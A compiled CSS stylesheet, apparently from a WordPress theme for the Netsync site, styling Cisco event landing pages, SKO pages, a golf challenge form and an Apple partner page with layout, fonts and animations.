  body.page-template-template-cisco-domo .btn.btn-transparent, body.page-template-template-cisco-domo .gform_wrapper .gform_footer input.btn-transparent.gform_button, .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.btn-transparent.gform_button, body.page-template-template-cisco-domo .sharpspring_form fieldset button.btn-transparent[type="submit"], .sharpspring_form fieldset body.page-template-template-cisco-domo button.btn-transparent[type="submit"], body.page-template-template-cisco-domo .wp-block-button .btn-transparent.wp-block-button__link, .wp-block-button body.page-template-template-cisco-domo .btn-transparent.wp-block-button__link, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.btn-transparent, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login body.page-template-template-cisco-domo a.btn-transparent, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.btn-transparent, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login body.page-template-template-cisco-domo a.btn-transparent, body.page-template-template-cisco-domo #footer .subscribe .gform_wrapper .gform_footer input.btn-transparent.gform_button, #footer .subscribe .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.btn-transparent.gform_button {
    color: #004976; }
    body.page-template-template-cisco-domo .btn.btn-transparent:hover, body.page-template-template-cisco-domo .gform_wrapper .gform_footer input.btn-transparent.gform_button:hover, .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.btn-transparent.gform_button:hover, body.page-template-template-cisco-domo .sharpspring_form fieldset button.btn-transparent[type="submit"]:hover, .sharpspring_form fieldset body.page-template-template-cisco-domo button.btn-transparent[type="submit"]:hover, body.page-template-template-cisco-domo .wp-block-button .btn-transparent.wp-block-button__link:hover, .wp-block-button body.page-template-template-cisco-domo .btn-transparent.wp-block-button__link:hover, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.btn-transparent:hover, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login body.page-template-template-cisco-domo a.btn-transparent:hover, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.btn-transparent:hover, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login body.page-template-template-cisco-domo a.btn-transparent:hover, body.page-template-template-cisco-domo #footer .subscribe .gform_wrapper .gform_footer input.btn-transparent.gform_button:hover, #footer .subscribe .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.btn-transparent.gform_button:hover, body.page-template-template-cisco-domo .btn.btn-transparent:focus, body.page-template-template-cisco-domo .gform_wrapper .gform_footer input.btn-transparent.gform_button:focus, .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.btn-transparent.gform_button:focus, body.page-template-template-cisco-domo .sharpspring_form fieldset button.btn-transparent[type="submit"]:focus, .sharpspring_form fieldset body.page-template-template-cisco-domo button.btn-transparent[type="submit"]:focus, body.page-template-template-cisco-domo .wp-block-button .btn-transparent.wp-block-button__link:focus, .wp-block-button body.page-template-template-cisco-domo .btn-transparent.wp-block-button__link:focus, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.btn-transparent:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login body.page-template-template-cisco-domo a.btn-transparent:focus, body.page-template-template-cisco-domo .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.btn-transparent:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login body.page-template-template-cisco-domo a.btn-transparent:focus, body.page-template-template-cisco-domo #footer .subscribe .gform_wrapper .gform_footer input.btn-transparent.gform_button:focus, #footer .subscribe .gform_wrapper .gform_footer body.page-template-template-cisco-domo input.btn-transparent.gform_button:focus {
      background-color: transparent;
      color: #FFFFFF; }
  body.page-template-template-cisco-domo #alt-content {
    margin-top: 0; }
    body.page-template-template-cisco-domo #alt-content.standard-header {
      margin-top: 132px;
      margin-top: 8.25rem; }
  body.page-template-template-cisco-domo h1, body.page-template-template-cisco-domo .h1, body.page-template-template-cisco-domo h2, body.page-template-template-cisco-domo .h2, body.page-template-template-cisco-domo h3, body.page-template-template-cisco-domo .h3, body.page-template-template-cisco-domo h4, body.page-template-template-cisco-domo .h4, body.page-template-template-cisco-domo h5, body.page-template-template-cisco-domo .h5, body.page-template-template-cisco-domo h6, body.page-template-template-cisco-domo .h6 {
    font-family: muli, sans-serif;
    font-weight: 900;
    font-style: normal; }
  body.page-template-template-cisco-domo h1.tagline {
    font-size: 60px;
    font-size: 3.75rem;
    line-height: 1; }
  body.page-template-template-cisco-domo .single-right-arrow:before {
    content: '';
    display: block;
    position: absolute;
    height: 100%;
    width: 100%;
    background-image: url("assets/images/single-arrow-2.png");
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 1; }
  body.page-template-template-cisco-domo .single-right-arrow.p-50:before {
    height: 50%;
    width: 50%; }
  body.page-template-template-cisco-domo .single-right-arrow.p-40:before {
    height: 40%;
    width: 40%; }
  body.page-template-template-cisco-domo .single-right-arrow.p-30:before {
    height: 30%;
    width: 30%; }
  body.page-template-template-cisco-domo .single-right-arrow.p-25:before {
    height: 25%;
    width: 25%; }
  body.page-template-template-cisco-domo .single-right-arrow.top-left:before {
    right: inherit;
    left: 20px;
    left: 1.25rem;
    top: 60px;
    top: 3.75rem;
    background-position: left center; }
  body.page-template-template-cisco-domo .single-right-arrow.bottom-right:before {
    right: 20px;
    right: 1.25rem;
    bottom: 20px;
    bottom: 1.25rem;
    background-position: right center; }
  body.page-template-template-cisco-domo .single-right-arrow.bottom-left:before {
    right: inherit;
    left: 20px;
    left: 1.25rem;
    bottom: 20px;
    bottom: 1.25rem;
    background-position: left center; }
  body.page-template-template-cisco-domo .single-right-arrow.arrow-left:before {
    transform: scaleX(-1); }
  body.page-template-template-cisco-domo .single-left-arrow:before {
    content: '';
    display: block;
    position: absolute;
    height: 100%;
    width: 100%;
    background-image: url("assets/images/single-arrow-1.png");
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 1; }
  body.page-template-template-cisco-domo .single-left-arrow.p-50:before {
    height: 50%;
    width: 50%; }
  body.page-template-template-cisco-domo .single-left-arrow.p-40:before {
    height: 40%;
    width: 40%; }
  body.page-template-template-cisco-domo .single-left-arrow.p-30:before {
    height: 30%;
    width: 30%; }
  body.page-template-template-cisco-domo .single-left-arrow.p-25:before {
    height: 25%;
    width: 25%; }
  body.page-template-template-cisco-domo .single-left-arrow.bottom-left:before {
    right: inherit;
    left: 20px;
    left: 1.25rem;
    bottom: 40px;
    bottom: 2.5rem;
    background-position: right center; }
  body.page-template-template-cisco-domo .single-left-arrow.bottom-right:before {
    right: 20px;
    right: 1.25rem;
    bottom: 20px;
    bottom: 1.25rem;
    background-position: right center; }
  body.page-template-template-cisco-domo .single-left-arrow.arrow-left:before {
    transform: scaleX(-1); }
  body.page-template-template-cisco-domo .o-10:before {
    opacity: .10; }
  body.page-template-template-cisco-domo .o-20:before {
    opacity: .20; }
  body.page-template-template-cisco-domo .o-30:before {
    opacity: .30; }
  body.page-template-template-cisco-domo .o-40:before {
    opacity: .40; }
  body.page-template-template-cisco-domo .o-50:before {
    opacity: .50; }
  body.page-template-template-cisco-domo .o-60:before {
    opacity: .60; }
  body.page-template-template-cisco-domo .o-70:before {
    opacity: .70; }
  body.page-template-template-cisco-domo .o-80:before {
    opacity: .80; }
  body.page-template-template-cisco-domo .o-90:before {
    opacity: .90; }
  body.page-template-template-cisco-domo .learn-more-wrap {
    position: absolute;
    width: 92%;
    bottom: 20px;
    bottom: 1.25rem; }
  body.page-template-template-cisco-domo .wp-block-columns.bg-laptop {
    background-image: url("assets/images/bg_laptop.png");
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }
  body.page-template-template-cisco-domo .wp-block-columns p, body.page-template-template-cisco-domo .wp-block-columns h4, body.page-template-template-cisco-domo .wp-block-columns button, body.page-template-template-cisco-domo .wp-block-columns a {
    position: relative;
    z-index: 2; }
  body.page-template-template-cisco-domo .landing-callout-fixed-right {
    position: fixed;
    right: 0;
    top: 150px;
    top: 9.375rem; }
    body.page-template-template-cisco-domo .landing-callout-fixed-right .thumbnail-image {
      position: relative;
      z-index: 2;
      text-align: right;
      padding-right: 30px;
      padding-right: 1.875rem; }
      body.page-template-template-cisco-domo .landing-callout-fixed-right .thumbnail-image img {
        box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.8);
        width: 125px;
        width: 7.8125rem;
        height: auto; }
    body.page-template-template-cisco-domo .landing-callout-fixed-right span {
      position: relative;
      z-index: 1;
      top: -10px;
      top: -0.625rem;
      padding: 0px 8px 0px 32px;
      padding: 0rem 0.5rem 0rem 2rem;
      background-color: #3A8DC2;
      text-transform: uppercase;
      background-image: url("assets/images/bg_download_arrow.png");
      background-repeat: no-repeat;
      background-position: left 8px center;
      background-size: 18px;
      background-size: 1.125rem; }
      body.page-template-template-cisco-domo .landing-callout-fixed-right span h5 {
        padding: 15px 0 10px 0;
        padding: 0.9375rem 0 0.625rem 0;
        font-size: 18px;
        font-size: 1.125rem;
        margin: 0;
        font-weight: 700 !important; }

.domo-breadcrumb a {
  text-decoration: none !important; }

body.page-template-template-cisco-live-2021 {
  background-color: #000000;
  color: #FFFFFF; }
  body.page-template-template-cisco-live-2021 .video-screen {
    min-height: 758px;
    min-height: 47.375rem; }
    body.page-template-template-cisco-live-2021 .video-screen video {
      position: relative;
      height: 279px;
      height: 17.4375rem;
      width: 500px;
      width: 31.25rem;
      top: 190px;
      top: 11.875rem;
      left: 355px;
      left: 22.1875rem; }
  body.page-template-template-cisco-live-2021 .main-content {
    position: relative;
    top: -142px;
    top: -8.875rem; }
  body.page-template-template-cisco-live-2021 .cisco-live-details {
    padding: 38px;
    padding: 2.375rem;
    background-image: url("assets/images/bg_content_cisco-live-2021.png"); }
  body.page-template-template-cisco-live-2021 .cisco-live-form {
    padding: 38px;
    padding: 2.375rem;
    color: #000000; }

@media (max-width: 767.98px) {
  body.page-template-template-cisco-live-2021 .video-screen {
    background-size: contain;
    background-repeat: no-repeat;
    min-height: inherit; }
    body.page-template-template-cisco-live-2021 .video-screen video {
      left: inherit;
      height: auto;
      width: 100%;
      top: 60px;
      top: 3.75rem; }
  body.page-template-template-cisco-live-2021 .main-content {
    top: 74px;
    top: 4.625rem; } }
#cl25-golf-challenge-form input[type="button"], #cl25-golf-challenge-form input[type="submit"] {
  background-color: var(--e-global-color-accent);
  color: var(--e-global-color-71b37b1);
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  border: none;
  border-radius: 6px; }
#cl25-golf-challenge-form .gf_progressbar_title {
  color: var(--e-global-color-71b37b1); }
#cl25-golf-challenge-form legend, #cl25-golf-challenge-form label {
  color: var(--e-global-color-71b37b1); }
  #cl25-golf-challenge-form legend span.gfield_required, #cl25-golf-challenge-form label span.gfield_required {
    color: var(--e-global-color-accent); }
#cl25-golf-challenge-form .gform_confirmation_wrapper {
  color: var(--e-global-color-71b37b1); }

#cl25-player-search {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  width: 100%;
  margin: 0 auto;
  padding: 1rem 0;
  box-sizing: border-box; }
  #cl25-player-search .search-row {
    display: flex;
    gap: 0.5rem; }
    #cl25-player-search .search-row input[type="text"] {
      flex-grow: 1;
      width: 0;
      height: calc(1.5em + 0.75rem + 2px);
      padding: 0.375rem 0.75rem;
      font-size: 1rem;
      font-weight: 400;
      line-height: 1.5;
      color: #495057;
      background-color: var(--e-global-color-71b37b1);
      background-clip: padding-box;
      border: 1px solid #DBDBDB;
      border-radius: 6px;
      box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
      transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
      #cl25-player-search .search-row input[type="text"]:focus {
        color: #495057;
        background-color: #FFFFFF;
        border-color: #0098f6;
        outline: 0;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(0, 73, 118, 0.25); }
    #cl25-player-search .search-row button#cl25-search-btn {
      background-color: var(--e-global-color-accent);
      color: var(--e-global-color-71b37b1);
      height: calc(1.5em + 0.75rem + 2px);
      padding: 0.375rem 0.75rem;
      font-size: 1rem;
      font-weight: 400;
      line-height: 1.5;
      border: none;
      border-radius: 6px; }
  #cl25-player-search #cl25-search-results {
    background-color: var(--e-global-color-71b37b1); }
    #cl25-player-search #cl25-search-results.active {
      border: 1px solid #DBDBDB;
      border-radius: 6px;
      padding: 12px; }
    #cl25-player-search #cl25-search-results li {
      list-style: none;
      cursor: pointer;
      border-top: 1px solid #DBDBDB;
      padding: .5rem; }
      #cl25-player-search #cl25-search-results li:first-child {
        border-top: none; }

@font-face {
  font-family: 'appd_sansbold';
  src: url("assets/fonts/appdsans-bold-webfont.woff2") format("woff2"), url("assets/fonts/appdsans-bold-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: 'appd_sansheavy';
  src: url("assets/fonts/appdsans-heavy-webfont.woff2") format("woff2"), url("assets/fonts/appdsans-heavy-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: 'appd_sansregular';
  src: url("assets/fonts/appdsans-regular-webfont.woff2") format("woff2"), url("assets/fonts/appdsans-regular-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
.appd-sans-bold {
  font-family: 'appd_sansbold' !important; }

.appd-sans-heavy {
  font-family: 'appd_sansheavy' !important; }

.appd-sans-regular, body.page-template-template-sko-home, body.page-template-template-sko-interior {
  font-family: 'appd_sansregular' !important; }

.box-shadow-bottom {
  box-shadow: inset 0px -8px 10px -5px rgba(0, 0, 0, 0.3); }

.evolve_logo {
  background: transparent url("assets/images/sko2023-logo.jpg") no-repeat center center;
  background-size: contain; }
  .evolve_logo.interior {
    background-size: contain;
    background-attachment: inherit; }

.sko_2020_details_wrap {
  overflow: hidden; }

.sko_2020_details {
  background: transparent url("assets/images/sko_2020_rock_v3.jpg") no-repeat top center;
  background-size: contain; }

.cloud_wrap {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%; }
  .cloud_wrap .clouds-1 {
    position: absolute;
    top: 20%;
    height: 25%;
    width: 100%;
    background: transparent url("assets/images/clouds-1.png") no-repeat center center;
    background-size: contain;
    opacity: 0; }
  .cloud_wrap .clouds-2 {
    position: absolute;
    top: 45%;
    height: 25%;
    width: 100%;
    background: transparent url("assets/images/clouds-2.png") no-repeat center center;
    background-size: contain;
    opacity: 0; }
  .cloud_wrap .clouds-3 {
    position: absolute;
    top: 75%;
    height: 25%;
    width: 100%;
    background: transparent url("assets/images/clouds-3.png") no-repeat center center;
    background-size: contain;
    opacity: 0; }

body.page-template-template-sko-home .button-image, body.page-template-template-sko-interior .button-image {
  margin: 0 auto;
  height: 150px;
  height: 9.375rem;
  width: 165px;
  width: 10.3125rem;
  background-size: cover;
  background-repeat: no-repeat; }
  body.page-template-template-sko-home .button-image:hover, body.page-template-template-sko-home .button-image:focus, body.page-template-template-sko-interior .button-image:hover, body.page-template-template-sko-interior .button-image:focus {
    background-position-y: bottom; }
  body.page-template-template-sko-home .button-image a, body.page-template-template-sko-interior .button-image a {
    display: block;
    height: 100%;
    width: 100%; }
body.page-template-template-sko-home .breakfast-sponsorship, body.page-template-template-sko-home .margaritaville-sunset-cruise--cocktails-sponsorship, body.page-template-template-sko-interior .breakfast-sponsorship, body.page-template-template-sko-interior .margaritaville-sunset-cruise--cocktails-sponsorship {
  border-top: 1px solid;
  border-top: 0.0625rem solid; }
body.page-template-template-sko-home h3 a, body.page-template-template-sko-interior h3 a {
  text-decoration: underline !important; }
body.page-template-template-sko-home .content a, body.page-template-template-sko-interior .content a {
  text-decoration: underline !important; }

.watch-video {
  text-decoration: none !important; }
  .watch-video span {
    padding-left: 5px;
    padding-left: 0.3125rem; }

.scrollFade {
  opacity: 1;
  pointer-events: all; }
  .scrollFade--hidden {
    opacity: 0;
    pointer-events: none; }
  .scrollFade--visible {
    opacity: 1;
    pointer-events: all; }
  .scrollFade--animate {
    transition: opacity 0.4s ease-in-out; }

.partner_apple {
  background-color: #004976;
  color: #FFFFFF; }
  .partner_apple h1, .partner_apple .h1, .partner_apple h2, .partner_apple .h2, .partner_apple h3, .partner_apple .h3, .partner_apple h4, .partner_apple .h4, .partner_apple h5, .partner_apple .h5, .partner_apple h6, .partner_apple .h6 {
    color: #FFFFFF;
    font-family: 'Montserrat', sans-serif; }
  .partner_apple h2, .partner_apple .h2 {
    font-size: 107px;
    font-size: 6.6875rem;
    line-height: 107px;
    line-height: 6.6875rem;
    font-weight: 600; }
  .partner_apple h3, .partner_apple .h3 {
    font-size: 88px;
    font-size: 5.5rem;
    line-height: 88px;
    line-height: 5.5rem;
    font-weight: 600; }
  .partner_apple h4, .partner_apple .h4 {
    font-size: 54px;
    font-size: 3.375rem;
    line-height: 54px;
    line-height: 3.375rem;
    font-weight: 600; }
  .partner_apple p.large {
    font-size: 24px;
    font-size: 1.5rem; }
  .partner_apple .card-deck .card {
    border-radius: 20px !important; }
  .partner_apple .owl-carousel .owl-stage {
    display: flex; }
  .partner_apple .owl-carousel .owl-item {
    display: flex;
    flex: 1 0 auto; }
    .partner_apple .owl-carousel .owl-item .item {
      width: 100%; }
      .partner_apple .owl-carousel .owl-item .item.rounded {
        border-radius: 20px !important; }
    .partner_apple .owl-carousel .owl-item .caption {
      display: flex;
      flex: 1 0 auto;
      flex-direction: column; }
    .partner_apple .owl-carousel .owl-item .flex-text {
      flex-grow: 1; }
  .partner_apple .owl-carousel .owl-nav {
    position: absolute;
    top: calc(50% - 32px);
    height: 32px;
    width: 100%; }
    .partner_apple .owl-carousel .owl-nav button.owl-prev {
      position: absolute;
      left: 0; }
      .partner_apple .owl-carousel .owl-nav button.owl-prev i.fa-circle-chevron-left:after {
        content: '';
        background-color: #FFFFFF;
        position: absolute;
        width: 32px;
        height: 32px;
        left: 0;
        z-index: 0;
        opacity: .5;
        border-radius: 50px; }
    .partner_apple .owl-carousel .owl-nav button.owl-next {
      position: absolute;
      right: 0; }
      .partner_apple .owl-carousel .owl-nav button.owl-next i.fa-circle-chevron-right:after {
        content: '';
        background-color: #FFFFFF;
        position: absolute;
        width: 32px;
        height: 32px;
        right: 0;
        z-index: 0;
        opacity: .5;
        border-radius: 50px; }
    .partner_apple .owl-carousel .owl-nav button.owl-prev.disabled, .partner_apple .owl-carousel .owl-nav button.owl-next.disabled {
      opacity: .5; }
  .partner_apple .owl-carousel .owl-dots {
    text-align: center; }
    .partner_apple .owl-carousel .owl-dots button.owl-dot span {
      display: block;
      height: 10px;
      width: 10px;
      border-radius: 20px;
      background-color: #FFFFFF;
      opacity: .3; }
    .partner_apple .owl-carousel .owl-dots button.owl-dot.active span {
      opacity: .8; }
  .partner_apple img.reflection {
    -webkit-box-reflect: below 0px linear-gradient(to bottom, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0.4)); }
  .partner_apple .opacity-0 {
    opacity: 0; }
  .partner_apple .partner_apple_first_container {
    background-color: #000000;
    transition: all 3s; }
    .partner_apple .partner_apple_first_container.fadeBG {
      background-image: linear-gradient(to bottom, #000000 50%, #004976); }
  .partner_apple .partner_apple_third_container {
    background-image: linear-gradient(to bottom, #004976 0, #FFFFFF 55%);
    overflow: hidden;
    z-index: 0;
    position: relative; }
    .partner_apple .partner_apple_third_container:before {
      content: '';
      position: absolute;
      top: 0;
      height: 200px;
      height: 12.5rem;
      width: 100%; }
    .partner_apple .partner_apple_third_container img.watch {
      transition: all 500ms;
      opacity: 0; }
      .partner_apple .partner_apple_third_container img.watch.animate__animated, .partner_apple .partner_apple_third_container img.watch.in_place {
        opacity: 1; }
    .partner_apple .partner_apple_third_container img.iphone {
      transition: all 500ms;
      opacity: 0; }
      .partner_apple .partner_apple_third_container img.iphone.animate__animated, .partner_apple .partner_apple_third_container img.iphone.in_place {
        opacity: 1; }
    .partner_apple .partner_apple_third_container img.macbook {
      transition: all 100ms;
      opacity: 0; }
      .partner_apple .partner_apple_third_container img.macbook.animate__animated, .partner_apple .partner_apple_third_container img.macbook.in_place {
        opacity: 1; }
    .partner_apple .partner_apple_third_container img.ipad {
      transition: all 250ms;
      opacity: 0; }
      .partner_apple .partner_apple_third_container img.ipad.animate__animated, .partner_apple .partner_apple_third_container img.ipad.in_place {
        opacity: 1; }
    .partner_apple .partner_apple_third_container img.apps {
      transition: all 1000ms;
      opacity: 0; }
      .partner_apple .partner_apple_third_container img.apps.animate__animated, .partner_apple .partner_apple_third_container img.apps.in_place {
        opacity: 1; }
    .partner_apple .partner_apple_third_container .app-rain {
      position: relative;
      z-index: -1; }
  .partner_apple .partner_apple_fifth_container {
    background-image: url("https://www.netsync.com/wp-content/uploads/2022/10/iPad_In_Hand_3.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    min-width: 1140px;
    width: 100%;
    margin: 0 auto;
    will-change: width;
    filter: grayscale(1);
    background-attachment: fixed;
    position: relative; }
    .partner_apple .partner_apple_fifth_container:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background-color: #000000;
      opacity: .3; }
  .partner_apple .partner_apple_sixth_container {
    overflow: hidden; }
    .partner_apple .partner_apple_sixth_container img.macbook {
      position: relative;
      right: -25%;
      transition: all 1s;
      opacity: 0; }
      .partner_apple .partner_apple_sixth_container img.macbook.animate__animated, .partner_apple .partner_apple_sixth_container img.macbook.in_place {
        opacity: 1;
        right: initial; }
    .partner_apple .partner_apple_sixth_container img.ipad {
      position: relative;
      z-index: 1; }
    .partner_apple .partner_apple_sixth_container img.iphone {
      position: absolute;
      bottom: 0;
      right: 0;
      z-index: 2; }
    .partner_apple .partner_apple_sixth_container img.ipad, .partner_apple .partner_apple_sixth_container img.iphone {
      left: -25%;
      transition: all 1s;
      opacity: 0; }
      .partner_apple .partner_apple_sixth_container img.ipad.animate__animated, .partner_apple .partner_apple_sixth_container img.ipad.in_place, .partner_apple .partner_apple_sixth_container img.iphone.animate__animated, .partner_apple .partner_apple_sixth_container img.iphone.in_place {
        opacity: 1;
        left: initial; }
  .partner_apple .partner_apple_seventh_container {
    background-image: url("https://www.netsync.com/wp-content/uploads/2022/10/Zero_touch_Image_2.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    min-width: 1140px;
    width: 100%;
    margin: 0 auto;
    will-change: width;
    filter: grayscale(1);
    background-attachment: fixed;
    position: relative; }
    .partner_apple .partner_apple_seventh_container:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background-color: #000000;
      opacity: .3; }
  .partner_apple .partner_apple_eleventh_container {
    position: relative;
    overflow: hidden; }
    .partner_apple .partner_apple_eleventh_container .logo_netsync {
      transition: all 2s;
      position: absolute;
      left: 0;
      height: 100%;
      width: 40%;
      background: url("https://www.netsync.com/wp-content/uploads/2022/10/logo_netsync.png") no-repeat;
      background-size: contain;
      background-position: left center;
      opacity: 0; }
      .partner_apple .partner_apple_eleventh_container .logo_netsync.animate__animated, .partner_apple .partner_apple_eleventh_container .logo_netsync.in_place, .partner_apple .partner_apple_eleventh_container .logo_netsync.animate__fadeIn {
        opacity: .3; }
    .partner_apple .partner_apple_eleventh_container .logo_apple {
      transition: all 2s;
      position: absolute;
      right: 0;
      height: 100%;
      width: 40%;
      background: url("https://www.netsync.com/wp-content/uploads/2022/10/logo_apple.png") no-repeat;
      background-size: contain;
      background-position: right top;
      opacity: 0; }
      .partner_apple .partner_apple_eleventh_container .logo_apple.animate__animated, .partner_apple .partner_apple_eleventh_container .logo_apple.in_place, .partner_apple .partner_apple_eleventh_container .logo_apple.animate__fadeIn {
        opacity: .3; }
  .partner_apple .animated-poster-container {
    height: 190vh; }
    .partner_apple .animated-poster-container .sticky-container {
      -webkit-transition: 0.9s opacity 0.5s;
      transition: 0.9s opacity 0.5s;
      position: -webkit-sticky;
      position: sticky;
      z-index: 2;
      top: 137px;
      width: 100%;
      overflow: hidden;
      min-height: calc(100vh - 137px);
      opacity: 1; }
      .partner_apple .animated-poster-container .sticky-container .poster-copy-wrap {
        opacity: 0; }

.step-buttons {
  cursor: pointer; }
  .step-buttons:hover, .step-buttons:focus {
    background-color: #004976 !important; }
    .step-buttons:hover .has-text-color.has-ns-blue-color, .step-buttons:focus .has-text-color.has-ns-blue-color {
      color: #FFFFFF !important; }

.action-buttons.active {
  background-color: #004976 !important; }
  .action-buttons.active .has-text-color.has-ns-blue-color {
    color: #FFFFFF !important; }

@media (min-width: 576px) {
  #service-provider-team {
    height: 244px !important;
    height: 15.25rem !important;
    max-width: 540px !important;
    max-width: 33.75rem !important; }
    #service-provider-team span {
      width: 47px;
      width: 2.9375rem;
      height: 47px;
      height: 2.9375rem; } }
@media (min-width: 992px) {
  #service-provider-team {
    height: 434px !important;
    height: 27.09375rem !important;
    max-width: 960px !important;
    max-width: 60rem !important; }
    #service-provider-team span {
      width: 81px;
      width: 5.0625rem;
      height: 84px;
      height: 5.25rem; } }
@media (min-width: 1200px) {
  #olympus-infographic {
    height: 393px !important;
    height: 24.5625rem !important;
    max-width: 718px !important;
    max-width: 44.875rem !important; }

  #service-provider-team {
    height: 456px !important;
    height: 28.5rem !important;
    max-width: 1010px !important;
    max-width: 63.125rem !important; } }
#service-provider-team {
  height: 190px;
  height: 11.875rem;
  max-width: 100%; }

@media (max-width: 575.98px) {
  .w-xs-75 {
    width: 75% !important; } }
@media (max-width: 767.98px) {
  .partner_apple h2 {
    font-size: 40px;
    font-size: 2.5rem;
    line-height: inherit; }
  .partner_apple h3 {
    font-size: 35px;
    font-size: 2.1875rem;
    line-height: inherit; }
  .partner_apple .partner_apple_third_container .d-flex {
    justify-content: center !important; }
  .partner_apple .partner_apple_third_container .full-width {
    min-width: inherit; }
  .partner_apple .partner_apple_third_container .iphone {
    margin-bottom: 20px;
    margin-bottom: 1.25rem; }
  .partner_apple .partner_apple_third_container .stack {
    text-align: center; }
    .partner_apple .partner_apple_third_container .stack .watch {
      width: 25%;
      margin-bottom: 20px;
      margin-bottom: 1.25rem; }
  .partner_apple .partner_apple_fifth_container, .partner_apple .partner_apple_seventh_container {
    min-width: inherit !important; }
    .partner_apple .partner_apple_fifth_container .animated-poster-container, .partner_apple .partner_apple_seventh_container .animated-poster-container {
      height: auto !important; }
      .partner_apple .partner_apple_fifth_container .animated-poster-container .sticky-container .poster-copy-wrap, .partner_apple .partner_apple_seventh_container .animated-poster-container .sticky-container .poster-copy-wrap {
        opacity: 1; }
  .partner_apple .partner_apple_sixth_container .ipad {
    width: 50%;
    margin: 0 auto; }

  html #wpadminbar {
    display: none; }

  .navbar.navbar-light {
    border-bottom: 3px solid;
    border-bottom: 0.1875rem solid; }

  .tabbed-content-block .nav-pills .nav-link, .tabbed-content-block .nav-pills .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .tabbed-content-block .nav-pills a, .tabbed-content-block .nav-pills .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .tabbed-content-block .nav-pills a, .tabbed-content-block .nav-pills .navbar.navbar-light ul.navbar-nav li.menu-item a, .navbar.navbar-light ul.navbar-nav li.menu-item .tabbed-content-block .nav-pills a {
    width: 100%; }
  .tabbed-content-block .tab-pane .container .d-flex {
    display: block !important; }
    .tabbed-content-block .tab-pane .container .d-flex .block-col {
      margin-bottom: 20px;
      margin-bottom: 1.25rem; }

  .bg-interrupt-block img.slideshow-block__overlay {
    object-fit: cover;
    width: auto;
    max-width: none; }

  .carousel .carousel-item {
    min-height: auto; }
    .carousel .carousel-item img {
      object-fit: cover;
      width: auto;
      max-width: none; }
    .carousel .carousel-item .slideshow-block__overlay {
      display: none; }
    .carousel .carousel-item .slideshow-block__content {
      width: auto; }

  #footer .row.menu {
    display: none !important; } }
@media (max-width: 991.98px) {
  .partner_apple .partner_apple_fifth_container, .partner_apple .partner_apple_seventh_container {
    min-width: 720px; }
    .partner_apple .partner_apple_fifth_container .animated-poster-container, .partner_apple .partner_apple_seventh_container .animated-poster-container {
      height: 100vh; }

  .grid-sizer, .grid-item {
    width: 100%; }
    .grid-sizer p, .grid-item p {
      font-size: 32px;
      font-size: 2rem;
      line-height: 40px;
      line-height: 2.5rem; }

  .grid.two-column .grid-item {
    width: 100%; }

  .grid-item {
    min-height: 375px;
    min-height: 23.4375rem;
    height: auto !important; }
    .grid-item.grid-height--2 {
      min-height: 375px;
      min-height: 23.4375rem;
      height: auto; }
      .grid-item.grid-height--2 p {
        font-size: 32px;
        font-size: 2rem;
        line-height: 40px;
        line-height: 2.5rem; }
    .grid-item.grid-height--half {
      width: 100% !important;
      height: auto !important; }
    .grid-item.grid-height--auto .content-wrap {
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%; }
    .grid-item.grid-full {
      background-position: center center; }
      .grid-item.grid-full .video-overlay {
        display: none; }
      .grid-item.grid-full .content-column.bg-ns-blue {
        background-color: transparent !important; }
    .grid-item.grid-width--2 {
      width: 100%; }
    .grid-item .content-wrap .btn-wrap {
      position: relative;
      left: 0 !important;
      bottom: initial;
      margin-bottom: 30px;
      margin-bottom: 1.875rem; }

  .acf-block.olympus-interior-jumbotron-block {
    background-size: cover;
    padding-bottom: 0;
    background-attachment: inherit; }
    .acf-block.olympus-interior-jumbotron-block:after {
      bottom: -1px;
      bottom: -0.0625rem; }
    .acf-block.olympus-interior-jumbotron-block .container {
      min-height: 150px;
      min-height: 9.375rem; }

  .jumbotron.olympus_scenarios:before, .jumbotron.automated-advantage:before, .jumbotron.olympus-keeps-everyone-in-the-know:before {
    display: none; }
